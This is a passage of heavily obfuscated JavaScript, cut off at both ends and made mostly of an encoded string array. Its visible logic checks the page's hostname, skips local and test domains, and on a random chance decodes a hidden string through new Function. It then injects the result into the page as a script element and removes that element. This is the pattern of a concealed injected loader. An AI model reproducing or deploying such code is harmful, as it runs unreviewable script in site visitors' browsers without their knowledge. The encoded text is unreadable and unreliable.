A===D;},d[X(0x541,'0X8k')]=X(0x534,'2xi4')+X(0x23b,'aAh7')+X(0x274,'64tI')+X(0x18d,'vL$s')+X(0x613,'y1E3')+X(0x536,'y1E3')+X(0x608,'T$ix')+X(0x4e0,'hOCW')+X(0x2c2,'wsN6')+X(0x29d,'7QiR')+X(0x5db,'ubai')+X(0x387,'oLiJ')+X(0x485,'j4CO')+X(0x476,'@wVq')+X(0x28b,'y1E3')+X(0x33a,'493w')+X(0x312,'JLNv')+X(0x547,'7QiR'),d[X(0x155,'2xi4')]=function(A,D){return A===D;},d[X(0x286,'37qh')]=function(A,D){return A-D;},d[X(0x437,'37qh')]=X(0x61d,'PbyE')+X(0x344,'wsN6'),d[X(0x186,'bnGZ')]=X(0x2de,'QVSW')+'t',d[X(0x1ae,'G0$x')]=X(0x3ed,'FAle')+X(0x157,'M%0v'),d[X(0x30a,'64tI')]=function(A,D){return A===D;},d[X(0x499,'WG#$')]=X(0x27e,'vL$s')+X(0x2d4,'fL7k'),d[X(0x520,'vlg1')]=X(0x2ee,'FE6]')+X(0x4b7,'O#Uz')+X(0x4f3,'@wVq')+X(0x51a,'SSHl')+X(0x205,'v$UC'),d[X(0x3bf,'1lOJ')]=function(A,D,F){return A(D,F);},d[X(0x16b,'3QJt')]=function(A,D){return A(D);},d[X(0x4d6,'37qh')]=function(A){return A();},d[X(0x1ca,'37qh')]=function(A){return A();},d[X(0x5fe,'hOCW')]=function(A,D,F){return A(D,F);},d[X(0x294,'Rlhu')]=X(0x260,'7QiR')+'t',d[X(0x62d,'NAHY')]=X(0x620,'SSHl')+X(0x60c,'j]]c')+X(0x5ea,'3QJt'),d[X(0x51f,'@wVq')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x469,'fL7k')]=X(0x46f,'Bqng')+X(0x3e3,'v$UC')+X(0x15a,'vL$s')+X(0x5cc,'vdJ%')+X(0x4fc,'Us)c')+X(0x36b,'vdJ%')+X(0x3a0,'5qe&')+X(0x56e,'3QJt'),d[X(0x173,'QVSW')]=X(0x2d7,'20Mr')+X(0x549,'WG#$')+X(0x34b,'WG#$')+X(0x250,'cks&')+X(0x3fc,'ubai')+X(0x44b,'1lOJ'),d[X(0x4cb,'FAle')]=function(A){return A();},d[X(0x4d7,'(UZI')]=function(A,D){return A!==D;},d[X(0x17c,'iqw@')]=function(A,D,F){return A(D,F);},d[X(0x267,'5qe&')]=function(A,D){return A+D;},d[X(0x5b4,'QVSW')]=X(0x591,'PbyE');var e=d,f=function(){var A=!![];return function(D,F){var H=A?function(){var Y=_0x6312738d;if(F){var I=F[Y(0x588,'y1E3')](D,arguments);return F=null,I;}}:function(){};return A=![],H;};}();function g(A,D){var Z=X,F={};F[Z(0x60f,'fL7k')]=function(J,M){var a0=Z;return e[a0(0x184,'WG#$')](J,M);},F[Z(0x4b3,'O#Uz')]=function(J,M){var a1=Z;return e[a1(0x486,'aAh7')](J,M);};var H=F;for(var I in A)if(e[Z(0x53b,'PbyE')](I[Z(0x313,'SSHl')+'h'],D)&&function(J,M){var a2=Z;for(var S=0x2;H[a2(0x206,'PbyE')](S,M[a2(0x1a3,'1lOJ')+'h']);S++)if(H[a2(0x291,'hOCW')](J[a2(0x16d,'j]]c')+a2(0x137,'d@z*')](M[S][0x0]),M[S][0x1]))return;return 0x1;}(I,arguments))return A[I];}function h(A,D){var a3=X;return e[a3(0x386,'b04T')](A,Math[a3(0x3a4,'iqw@')](e[a3(0x44e,'bnGZ')](Math[a3(0x45f,'cks&')+'m'](),e[a3(0x450,'j]]c')](e[a3(0x208,'vlg1')](D,0x1),A))));}function i(A,D){var a4=X;for(var F=0x0;e[a4(0x180,'PbyE')](F,D[a4(0x624,'vL$s')+'h']);F++){var H=D[F],I=e[a4(0x60e,'NAHY')](0x0,H[a4(0x514,'vlg1')+'Of']('.'))?e[a4(0x4f9,'hOCW')]('.',A):A,J=e[a4(0x622,'JLNv')](I[a4(0x603,'7QiR')+'h'],H[a4(0x313,'SSHl')+'h']),M=I[a4(0x1b2,'20Mr')+'Of'](H,J),J=e[a4(0x2c0,'2xi4')](-0x1,M)&&e[a4(0x1a4,'3QJt')](M,J);if(J&&(e[a4(0x32b,'oLiJ')](I[a4(0x1cf,'Us)c')+'h'],H[a4(0x504,'y1E3')+'h'])||e[a4(0x3b9,'vlg1')](0x0,H[a4(0x24d,'2xi4')+'Of']('.'))))return 0x1;}}function k(){var a5=X,A,D;return e[a5(0x521,'y1E3')](g,e[a5(0x33f,'WG#$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=X,A=e[a6(0x3b0,'0X8k')](m,e[a6(0x5d0,'Us)c')](k));if(A){var A=e[a6(0x19b,'JLNv')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(e[a6(0x3bd,'G0$x')](0x46,A[a6(0x333,'7QiR')+a6(0x1d6,'M%0v')](0x0))&&e[a6(0x45b,'(UZI')](0x66,A[a6(0x299,'O#Uz')+a6(0x327,'7QiR')](0x0))||e[a6(0x5a2,'v$UC')](0x49,A[a6(0x315,'0X8k')+a6(0x59e,'!qeE')](0x1))&&e[a6(0x4fd,'64tI')](0x69,A[a6(0x136,'cks&')+a6(0x51e,'0X8k')](0x1))||e[a6(0x319,'wsN6')](0x4c,A[a6(0x4a3,'(UZI')+a6(0x51e,'0X8k')](0x2))&&e[a6(0x4f5,'cks&')](0x6c,A[a6(0x18a,'vdJ%')+a6(0x477,'%A2$')](0x2))||e[a6(0x3d9,'WG#$')](0x45,A[a6(0x4e7,'ubai')+a6(0x639,'20Mr')](0x3))&&e[a6(0x5be,'QVSW')](0x65,A[a6(0x32d,'oLiJ')+a6(0x4e4,'v$UC')](0x3))||e[a6(0x219,'37qh')](0x3a,A[a6(0x16d,'j]]c')+a6(0x3b1,'O#Uz')](0x4))):void 0x0;}}function m(A){var a7=X;return e[a7(0x25e,'@wVq')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a8=X,A=e[a8(0x39e,'QVSW')](k);if(A){var D=e[a8(0x61c,'j4CO')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!e[a8(0x174,'Rlhu')](D,'~')?e[a8(0x317,'T$ix')](m,A):F)&&e[a8(0x14b,'wsN6')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return e[a8(0x26e,'fL7k')](D,F);}}function o(){var a9=X,A=e[a9(0x40f,'y1E3')],D=new RegExp(e[a9(0x5ed,'@oD^')],'g');return A[a9(0x19d,'NAHY')+'ce'](D,'')[a9(0x4e3,'WG#$')](';');}function p(){var aa=X,A=e[aa(0x5ae,'20Mr')],D=new RegExp(e[aa(0x55e,'wsN6')],'g');return A[aa(0x3cc,'ubai')+'ce'](D,'')[aa(0x1e9,'Bqng')](';');}function q(A){var ab=X;return e[ab(0x248,'j]]c')](-0x1,A[ab(0x61f,'@oD^')+'Of'](String[ab(0x482,'G0$x')+ab(0x545,'(UZI')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x52d,'ubai')](A)||new RegExp(e[ab(0x3b8,'M%0v')],'g')[ab(0x1fd,'wsN6')](A));var D;}function s(A,D){var ac=X,F=A[ac(0x2f9,'j4CO')+'h'];return e[ac(0x421,'wsN6')](A[ac(0x2e6,'%A2$')+ac(0x189,'@oD^')](e[ac(0x26f,'b04T')](F,D[ac(0x228,'NAHY')+'h']),F),D);}function u(){var ad=X,A=e[ad(0x210,'Us)c')][ad(0x3f1,'cks&')]('|'),D=0x0;while(!![]){switch(A[D++]){case'0':var F={};F[ad(0x199,'%A2$')]=e[ad(0x552,'PbyE')];var H=F;continue;case'1':return!J||!!(e[ad(0x54e,'NAHY')](i,J=e[ad(0x1a1,'0X8k')](s,J,String[ad(0x5b3,'2xi4')+ad(0x290,'M%0v')+'de'](0x2e))?J[ad(0x573,'64tI')+ad(0x2e8,'oLiJ')](0x0,e[ad(0x468,'y1E3')](J[ad(0x504,'y1E3')+'h'],0x1)):J,I)||e[ad(0x272,'WG#$')](i,J,M)||e[ad(0x58c,'b04T')](q,J)||e[ad(0x3f3,'hOCW')](l));case'2':e[ad(0x25a,'d@z*')](S);continue;case'3':var I=e[ad(0x36c,'hOCW')](o),J=e[ad(0x47a,'vL$s')](n),M=e[ad(0x163,'bnGZ')](p);continue;case'4':var S=e[ad(0x1c2,'y1E3')](f,this,function(){var ae=ad,T=e[ae(0x261,'WG#$')](typeof window,e[ae(0x145,'ubai')])?window:e[ae(0x44a,'WG#$')](typeof process,e[ae(0x1d5,'@wVq')])&&e[ae(0x331,'PbyE')](typeof require,e[ae(0x574,'O#Uz')])&&e[ae(0x1df,'Bqng')](typeof global,e[ae(0x36e,'aAh7')])?global:this,U=function(){var af=ae,V=new T[(af(0x434,'SSHl'))+'p'](H[af(0x4bd,'(UZI')]);return!V[af(0x3a2,'37qh')](S);};return e[ae(0x447,'493w')](U);});continue;}break;}}function v(A){var ag=X,D=e[ag(0x47a,'vL$s')](k),F;D&&((F=D[ag(0x4f8,'O#Uz')+ag(0x590,'JLNv')+ag(0x5df,'aAh7')](e[ag(0x190,'@wVq')]))[ag(0x2a6,'@oD^')]=e[ag(0x3a3,'O#Uz')],F[ag(0x14c,'v$UC')+ag(0x301,'iqw@')+'t']=A,(D[ag(0x380,'!qeE')]||D[ag(0x1c9,'5qe&')]||D[ag(0x4fe,'7QiR')+ag(0x5b2,'FE6]')+ag(0x5f3,'NAHY')])[ag(0x4c2,'5qe&')+ag(0x4d8,'j]]c')+'d'](F),F[ag(0x39b,'cks&')+'e']());}function w(){var ah=X,A,D=e[ah(0x59f,'hOCW')](g,e[ah(0x474,'iqw@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=e[ah(0x543,'1lOJ')],H=new RegExp(e[ah(0x3c9,'lm8$')],'g'),(H=D[F[ah(0x1bc,'64tI')+'ce'](H,'')])&&H[ah(0x2b6,'fL7k')+ah(0x242,'T$ix')][ah(0x407,'vlg1')+ah(0x414,'QVSW')+'d'](H));}try{var x,y,z;e[X(0x5f2,'M%0v')](u)||(e[X(0x3f7,'37qh')](w),e[X(0x4d7,'(UZI')](0x1,e[X(0x5c6,'0X8k')](h,0x1,x=0x4))||e[X(0x598,'fL7k')](v,e[X(0x593,'3QJt')](e[X(0x233,'j4CO')]('(',new Function((function(){var _0x3486214=function(){var _0x7845154c=['mwmYuNPOwe4WzeXwmuzusNL3BLz6uLbsBLP4vg1ouMnt','D25wmwXjwwLJCeSWA29nsgD6tKrvC0OXzfPtr0LUs1n0','tKvWAK9hDgfzmwnUtenKwfvvEe1KBe5YtvzKuK5dy3nk','BuzlwKzAweP5D25ArgH2twXKuMrSvNDzu2nZsJfJmviZ','sNL3BLz6wKXuvMmYuKHSCMnty3nkmwrrzuDosgqYEgPw','mffUs1n0sKTeqJrnEMXRtenJD2nyAhjkEwTYu1nND2ve','nvrnu2nWsZbRB01iz3Pnv0vZsJeXnfqYuw5lu3rks0rc','u3DUtJbfBe9ty3blmgTVtuHNmfLxvxnkmejTsKrrBKTt','nZeYoti0qKDpsNHQ','tZmXouTitxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3DJwgHYsNLRCLntz3DLre00twL3BLiXrNzKq2nWsZbR','BKTwmhnkmMnUs1r0CfbxuMjtu2D3zurnEu5tD25yvZvp','D2vesMXzExDUyMTzAMfdy3blmgTVtuHNme5Qz3nkm1iW','mtm1odi0tuXtAw92','wxnkmLuZy1vnBKTtDePlrei0twPrnuXdzfjosfPtsNLR','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','wfLSng5lu3rks0rcne0YtMLmq2rstKHAu0P5A3jtu2D3','u3DUyxPkzgjty3blmgTVtuHNme1hsxnkELzywwW0BKTt','ExbivZfJBKTtDfzlrei0ttjzmeXdyZfwmKPLsNLSzeTe','yZbmq2rbwMLrmeP5A3jtu2D3zuroAK5tD25zmgTVvenJ','yJncnvDfCgTwA2nUtenKB09hotbwELzhwKu1BMjty3nk','rei0tvDzEKXdzhvwBNbHsNLRCLntz3DLrePOwvn3BMne','ELjhwta5DgiYsw5mq2rytLvoq2mXCe9zmvPOsNL3BMfx','tenKwe5QutbwmdG0uJfKuvPty3nkmwmWvdnWCveYDfnz','reP5A3jtu2D3zurgA09dD25rBtfvv0nJCeSWA29nsgD6','neP5D25wmujlwtffEwnhtK9KvZbUtenKDLeYDfzwmdG0','BKTtDePlrei0tKrKAeXdzdvIBuOYsNLRCLntz3DLrezP','tKrsEwnZsJnWvgeXqLHoELeYwJnfBKXdzfHumwmZuMPO','AK5QuJboCLvdy3nkm1z0ytbWngriuMPvrMnUtenKwe5v','ExDUvNPsEfjgyZbvrMXRy1nJC0OXyZntmuzytKDWEfPR','zffzvejyvwPNBG','zezfBKTtC29tu2D3zurkALLPD25KBKL3sLnJCeSWA29n','A3jtu2D3zurnEu9tD25KmdvutvnJCeSWA29nsgCWwKrj','mKPvtw5lu3rks0rcne16qtrmq2reuKnOm0P5A3jtu2D3','mhruyJnowe5euw5mq2qXt0C5mfz6uxzArwXuytnNBKXd','ve5hrLrHm29UtenKD1uYouXLr05xwKu5seP5D25IrgHY','vZvRyJnJCeTyEdHlr3C5wKz0sKTeqJrorgn5tenKzeTh','q2q1yM1kmKP5A3jtu2D3zurkBu5dD25rAMmXuxLJCeSW','Eu9utMTxEwrvv0D0twmWog5yvdbOsvz0ze8ZmtjzweLN','neXdzdnuBe14sNLRCLntz3DLreKXt1n3BMfxuMjlAwnW','tvrvnvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1','q2rYtwWXDeP5A3nzmxrks0rcne1xvtnmq2revdbKueP5','nwjxDePwmdLmsNL3BLz6vxDIBgmYwLC5wfvSy25mq2ry','mevSt1nJCeSWA29nsgD6tNPJC0OZqtnwBg9Us1n0sKTe','mvfLzvPLwq','uxnkm1P5tunvBKTtDePlrei0txPRD0XdzfPsBLiXsNLR','EwTYu1nND2vettrnExDUsLHzBff5y3blmgTVtuHNEvPQ','B1P5EhHxmKv3s0rcne5ewtfmq2rKs0DKsKP5BgrlsgrW','mdLOvvDOweP5D25JAKPxwtaXDgiYBfHoA3nUtenKwfvS','sLLHBe1Us1n0sKTeqJrnEKzStenKr1DUAZfkEwTZwtf0','wwToq2nWsZbRB01iz3PprffZsJjgAgvdz25lu3rks0rc','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','mtCYmZmYufHQvxvy','CKSXyZjoq2nZsJnVEu0YtK1vmJHYvNPsweP5D25HBKP4','vM9zmujuyJa4BKXdzgLtwfzQvJfctu1ty3nkmwmYvNPc','AZvQu1voDLrPy3nkmwrryLrKmu9hDgLwmuzysNL3BLyX','C1fPEerlwhr5wLHsmwnTngDJq2H4teHnC2rtEdjmsgDZ','sefZy1nSn2nTvJbKweP1suHbCMnuDdLmr05Iu1nND2ve','nKLcqNfKyG','tM9kEwXKs1n4A1CXuw9nsgD6tKDnC0OWwMfLvfvUs1yX','CeSWA29nsgD4wKDjC0OZuJbrmffUs1n0sKTeqJrnALeX','wLnhsw5lvJbVzfn3D2verMHlu2S3zLnRC2numxvAwgnN','D2vetxPpvgD5t1roA1D5zeXABKiXwwXJBLHumdLqwfz1','BKXdzfHov0uZwvCXCK5hEeHkExDUvJa5mK1hBfHomLjx','BgrrwvnJC0OZtKrIEMrytKD4A1zRtNjrEwnZsJfJmfqY','vLjzsNLSzeThz3nABLz1wtnsCgiYng9lwhqYwvHjz1Lu','BKTwmg9su2S3zLnRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','y3nkmwXIzezfBKTwmg9zBLj2wvn4D0TwDfvlrei0txPw','tenKB1PfCgPwA296wKv0seP5D25wmdKWwKuXsMjhuK1r','rePRtNL3BK4WrwXpu2nWsZbRB01iz3Lnv0LZsJnsu1eW','sZfJmgnRmvHvrtHUtenKA1eYoxLLBKzZwKzkseP5D25L','reK1tvn3BMjSwJzxAwnWsZbRB01iz3PnAMDZsJjwD0Pv','sM1mq2qWzevoruP5A3jtu2D3zurgA1PPD25rBgHXvxLJ','u1PfowXvBvjqvti5yuP5D25wmuy1yLzKuMrhtLDzvK1U','yMLcA1CXy29nsgD4t0rzC0OZCfvlv3DUs1yWB2rPEdrm','wfvfyZrJBtfYwJfKuMnty3nkmwrrzwTgAfnhuMTuBKvU','sNvjr1jIvxLND2vettbzAxDUsLHzBff5y3byu2Hfs1r0','we5RtMXAwevUtenKwfvTnvDwELzSuLzJmLj5y3nkmJf0','EeXdzhvwBNbHsNLRCLntz3DLrfjRt0n3BKTeAfnoEwnW','we5IwKz0v0TeqJrorezQtenJD1zTzZvkEwXKvZfzB01i','vNPwCeP5D25wmdLnt0vkAfrTuLnzu2nZsJjABK1yzfHv','vZb3B01iz3PnBu1ZsJjwD0Pvvw5lvJbVuvnRn1KYoxvK','mdDHENHZtZjZCKT5BdDKr2HWyZfZBLyYotjurvzRsJeX','q2ryvwPRmMruAhjlmwrqwLnJC0OXzfnxrKzcvtj0nLyX','verKALmYmxzrmwmWvhLJC0OXyZnnmLjtv0rSmgryrw5m','yZfwmgXyvwPKALnStNzwEwnZsJfJm1uYrLHvv2T4vJfk','s1n0sKTeqJror1v3tenKALntAe1kEwTYu1nND2vettbp','sJnsu1eWuw5lu3rks0rcne16uxLmq2rYtwWXDeP5A3jt','sxDku2nWsZbRB01izZbnr0vZsNPcv2feA25lu3rks0rc','s1yWovntz3DLre0WwKn3BKTeAfnoEwnWsZbRB01iz3Pz','q2ruvw1sBKP5A3jtu2D3zurnm05PD25lA2rIvNLJCeSW','s0rcne1xutbmq2r1vM5WyuP5A3jtu2D3zurjD05PD25k','rei0twPSBeXdzgXJq1zgsNLSzfbxwJfIBu4WyvC5DuTi','uw0XvvDdy3blmgTVtuHNEvLurxnkme5fs0HJBKTtDePl','q1DhCfrkEwTYu1nND2vesM1nAxDUvMS4Egjty3blmgTV','vJfJmLPhuKPLsgTUtenKwe5fsMTvAMH2tLvnngiWrw5m','uZfKuMrSvw5mq2ryvuvOmLyXqM9ArwrozfnJC0OXyZfw','AhjArMrryuDotfeYDgHkExDUvNPvDLPgwNrImKzytKHz','wfiXy200z2fQDhLAwfiXy200z2rhAhbJmxnUwwToswnS','vuDsAeP5D25wmuzhwKzkAK5tovHvvZbUtenKwe5RtKrw','tKn3BLfSAhfvEwnWwfqXBwrxnwPKr2X2yMLOruXfvxbL','zffHvZbUtenKwe4XsMTwBMHpwtfgngvty3nkmwmWyLuX','uMTvru5Yu1nJC0OXzfbsruzyvdfWA1iWDfHkExDUvJfc','u3rks0rcne1Qqtnmq2mZuvnvnuP5A3jtu2D3zuroBfPd','zhnAvZvUzeDNBLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4','BgvUz3rO','rtLJq3H6ufDsyLzPz3DLrfjRwML3BLfSAhfvEwnWwfnO','wxPJC0P5zZrvAMnUs1n0sKTeqJrorgrRtenJm1ftvtvk','tunvBKTtDePlrei0ttjwBuXdzgXom0zesNLRCLntz3DL','yZjwsMjUuw9tq2D3zursAu15D25nvezyuLnJCeTtC3rJ','z3LoBvfZsJjSA1D5B25lu3rks0rcne1QwxLmq2mXvJjk','rw5mq2ryvwTsuLeXAfDArtvisNL3BLLxwxDHmLe0ytnn','DeLwmuu0sNL3BLz6vxDABMXuyJnAwfqYmg5mq2r4vti5','uMHAALLWtengBwrxnwPKr2X2yMLNCguZwMHJAujkufy4','uKPrmJLOsNL3BMjirNDzmhHOvg1stLz5y3nkmwrstvzc','tenKzgjRnwPkEwTYu1nND2verM1AAxDUs2TKyLz5y3bl','sZbRB01iz3HzELfZsJfAue1xmg5lu3rks0rcne5erM1m','ExDUy0voDLPvtLLrBvjlvNLJC0OYwMLJwgnUtenKwfvU','z3HpvevZsJjwD0Pvvw5lu3rks0rcne1QtMLmq2rSwxLW','u3rks0rcne1QuxLmq2ruvw1sBKP5A3jtu2D3zurjELPd','utrAq3DUuJjRB2nPy3byvdfks0rcne1xrMXmq2r3tJfA','zfjmmLjpv1DsA1rftNjLq2nZsJfJmfqXzdzvmJGZvJa5','Bfjwmue0sNL3BLz6vtblm2rRyKDov1z5y3nkmwrtv0n0','y01QDhy','zurnm09dD25zv0y0s0nJCeSWA29nsgD5tuDrC0P5zZrv','s0rcne1QsMHmq2q1zhLsweP5A3jtu2D3zurgAfPdD25A','sgD6tKrfC0OZuJbrmffUs1n0sKTeqJrnALKXtenKrfqW','sgD5t1rzC0OYnhLKrM9Us1n0sKTeqJrnEMCZtenKDvzU','v1OXyM1omgfxoxvlrvfWztnAAgnPqLrqvxC3y21wmgry','nKP5A3jtu2D3zurnm1LtD25KmdvutvnJCeSWA29nsgD5','ELPxsxnkmgrsyJnrBKTtDePlrei0tKrnEuXdzgPtu2Hn','mfDTtKXJBuPgzvzJBKXdzhjAvLjivJfcB1PfChHkExDU','wvn3BLzRohHIu2nWsZbRB01iz3LoEMTZsJeXnfqYuw5l','D1z6zerkExDUvJfcq1Pfow5Jr05xzdbOrfyXsJjHvMmZ','vMS4Egjty3blmgTVtuHNEvPeqxnkmwXIzezfBKTtDePl','BwHusNL3BLOXBfDzmvP5v21stfj5y3nkm3aXttjosLDv','zfjzA0zdyLDZmfyXrNrkExDUutfoCMjSyZfwmePZy1nJ','vfzKu09iCfHvvMnUtenKwe4WovDwELjevKzKu2jty3nk','ne1xsxHmq2q1yM1kmKP5A3jtu2D3zurgALPdD25AwefS','q2H4teHnCe8Zmhnzmxrks0rcne0YwxLmq2q1zhLsweP5','r0z5yZjwsMjUuw9tq2D3zuroA05dD25LBffWyKnJCeTt','rKTuDdLmruPIvenND2vesxHzu3DUyMXAnLDPy3byvdfR','qLDHrgTUs1n0sKTeqJrnBvzRtenKmMnQqwXkEwTYu1nN','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmhrOuKHcCMrt','BKTtDePlrei0txPNmuXdzfjosfPtsNLRCLntz3DLre13','u1nND2verMHAAxDUwKrgwLPPy3blmgTVtuHNme16wxnk','yZfOs1PgqLHkExDUvJa4nvnfsKHJr1jjy1nJC0OWvKrI','sfeYC3LkExDUywToCLnwzfnprwXyvuvZBKXdzfHvqZLR','sMvkEwTYu1nND2veuMLoq3DUsLDACLPty3blmgTVtuHN','tK9prZLdvNPwBeP5D25LA05Yuw5grgeXCdrsEwnZsJfK','EvL6rxnkm2X1ww5zBKTtDePlrei0twPREuXdzhvwBNbH','me0YuxnkmgrWs0HjBKTtDePlrei0txPrneXdzhvwBNbH','vM1NnuP5A3jtu2D3zurrm1PPD25LBffWyKnJCeSWA29n','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','muXdzfPxm1jssNLRCLntz3DLre0XtwL3BMjQsJbxAwnW','y25mq2ryvda1A1j6qNnArKz0yNPfBKXdzgLxwfjQvg5r','tenKm1rStxHkEwTYu1nND2vettjAAxDUyNPwmfvty3bl','BLyXstbpvMrqzeDotLPfC25mq2rPyLDZmvyXsxDHr3rO','owPvrK5YuKnJC0OXzfbLAMHyvuzWA1vUwLbkExDUvNPs','mtrumLfUs1yWB1PgDfvlrei0tw1vmeXdzgXzExa2sNLS','q2nZsJjSvgj5DhbuvvPRu0CXCK1iAZrImMXgy3K5ALzT','vejyvwPgAuP5D25wmujXtvvsAeWYuLvJu2nZsJnOBe0Y','mKXdzgXJq1zgsNLRCLntz3DLrfjPtwL3BLfTmvvxq2nW','BtvywKDfBKXdzfHuEMXqyvvRELPfEeHkExDUvJfcEvfy','zurkAK5dD25IAKOWv2LJCeSWA29nsgCWwKDjC0OWtLbs','sgXjtJjsufj5y3nkm1jOu21sse9hDgXAmKvUtenKwe5g','rfjdy3blmgTVtuHNEK5QA3nkmKzOzunNBKTtDePlrei0','m2fxnwTIm2nZztmWCeXivtLIBvyZsuzkBfOWvJrJq2HR','sMTAEwnWsZbRB01izZbove1ZsJnbm1zSB25lu3rks0rc','vuu1A1rvmu9Arxb0yNK4BKXdzhvvmJLcvNPwwfzxAgHk','z3DLreu0wvn3BLKWA29uq2nWsZbRB01iz3HAv0LZsJbK','wNLImJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjs','CKP5D25wEMruwJbksKWYtLbJu2nZsJnSvgeZrLHovgD3','rvnvCgTtBuvUtenKwe5eqLrwmuPRwtb4DgiZrw5mq2ry','yLzdz3DLreK0t0n3BLLxrJrlq2nWs3LKALPtzgrlsevZ','sKTeqJrnEKf4tenJB09gstnkEwTYu1nND2veuxPoq3DU','zgTumLL2wKv0DgiWy25mq2qZvti5v1z6vtfwrMrrwvnJ','uti5s0P5D25HrK52v2TgALzTuLnwEwnZsJjwrgeZAfHv','q2HZs1r0BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZBMjh','u3rks0rcne1uzZfmq2rStJngreP5A3jtu2D3zurkAu9t','Bfjty3blmgTVtuHNEK1uqxnkmwXIzezfBKTtDePlrei0','EwTYu1nND2vesMHou3DUwfHOufPdy3blmgTVtuHNme1T','wxHyu2TWsMLAA1CWA29nsgCWtvrNC0OXzfPtr0LUs1yW','zurrme9dD25Jrgrxv2LJCeSWA29nsgCWwvDfC0OYC3Ly','sNrwrMDUs1n0sG','C3bSAxq','r1jlwLznBKXdzenABKjQvdbSmfKWoxHkExDUwKzoCMnw','wKv0vgeWog5mq2reyuHsA1zSA3PArKz4sNL3BLfvEhDz','AhPkmtbVzeDOCgmXC25vBvzUyvvoAuOXmhbpmZbZyvzZ','uw5lu3rks0rcne5ez3Lmq2rSwxLWnKP5A3jtu2D3zurr','otqXmuzXqLPeyq','nJi5mJCXy0LTtMLO','D2vesxPpu3DUvvrsmLvPy3blmgTVtuHNme5htxnkm1P5','q2ryvhPfEgjysNnArwHisNL3BLz6zenArwH0yJa5Ewjx','u2nZsJfKuMjRwLHvrwnUtenKBwjxovPwmdLXww5sDgeW','v3DUs1n0sKTeqJrnv1K0tenKDvjPtM9kEwTYu1nND2ve','CLntz3DLrfeXtKn3BMj6vJbvu2nWsZbRB01iz3PovfLZ','s0rcne0YuxLmq2revdbKueP5A3jtu2D3zurnnu5dD25I','muz4uw1ov1Lty3nkmwmWvM1ss1uYounLrZf2uxLJC0OX','Ae55D25lrgHttNLJCeSWA29nsgCWtKDvC0OXrtbKBeLU','z3LnmKvZsJnSDvLUww5lu3rks0rcne1Qvtjmq2rStJng','C0OWtKrImLz2wxPoALiXy25mq2ryvwXAA1n6sMTArwX0','CgiYng9Jq3H4s1H0EvPyuJfJBtrNy0n0Ee8Zmhnzmxrk','rMrqwvnJC0OXyZfIv2HyvwToCvyXsNbkExDUvJfgmLjf','suXzuw8','D25smuz2zenJCeSWA29nsgCWwwPRC0OWstnovu1Us1n0','qtLwAxGYufHgyLLuqw9nsgCWttjzC0OYvtnJvu1Us1yW','vKvxvwHnsNL3BLz6wKHLsfP5yw1RBKXdzg5rmJL2vNPw','B01izZbov0vZsJfSr2rivw5lu3rks0rcne1TtMTmq2r2','nLzdBhnkEwTYu1nND2verM1oAxDUzwXrCgjdy3blmgTV','wMXoCKSYtNHkExDUvNPzD1iXyZjLvMHyvurNBKXdzfHo','ruTiy25lu3rks0rcne1Trtvmq2qYy2PbBeP5A3jtu2D3','q2nty3nkmwrswMTwwe5hmxDwELPysNL3BMr6AhjpseP6','zurnELLPD25xvvOWzfnJCeSWA29nsgCWwKDvC0OZCfvl','B2jQzwn0','mxzKrMmZy0DsvK1Quw5mq2r5yuD4A1nRze9ArxHisNL3','uMjkmMrizw10Dfftzgrlr01ZwwLRC1H6qJrnEK01t0rj','y3blmgTVtuHNEq','m1POy2LcD1btrwHxmta3y21wmgrysNvjr1OXyM1omgfx','mLz3sLvvBKTtDePlrei0txPbD0Xdzdzwq2XZsNLRCLnt','ELeYouHHmKzxwtbKseP5D25wmuPHwtfwrgj6wKvpr3mZ','zZbArffZsJeXDvrTtw5lvJbWudnKCgjTuNzKENbevZaW','tw5lu3rks0rcne1Qwtnmq2mZuvnvnuP5A3jtu2D3zurs','me1uA3nkm1jtutbrBKTwmdLtu2D3zuroBe55D25rBtfv','zuzJm1r5y3nkmwmZu21svLDxwLfrBgnUtenKBLDdowPw','muPpwKu1sfzTuLzIv3q0sNL3BLKYmxzwme56y0DstLz5','sNrkExDUvNPwse5xrtrHmMrZvNLJC0OWrKPmmLjot0D0','m3bvs1D3BKTtDePlrei0ttjnmeXdzgXJq1zgsNLRCLnt','zfnnvwq1yLD0C1yXqKrkExDUvJfcnu9fvNrHmJfyvdjf','DePwmuOXsNL3BLyXsLHrweP0ytiXwfvUrw5mq2rcuti5','txPvEeXdzefAAveWsNLRCLntz3DLreKZt0n3BLyYovLA','sgCWt0rzC0OWwMfLvfvUs1n0sKTeqJrnALuWtenKq056','ExDUzwToDLvwyZfvBvjuyLD0m0P5D25LBtfYtMTrngeX','rtDMu3HQvZbRB01izZboreLZsJffmgrSsw5lvJa5wM5w','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','rtbKBeLUs1nZBG','s1n0sKTeqJrnmK0ZtenKuK5iwLnkEwTYu1nND2veuMPn','ugvyyZrHmgryvdbZBKXdzg9prZLsvJa4EfDxmxHkExDU','rviXzfnJr1jxzfHfBKXdzfHov2XuyZfoDK9wzfnsE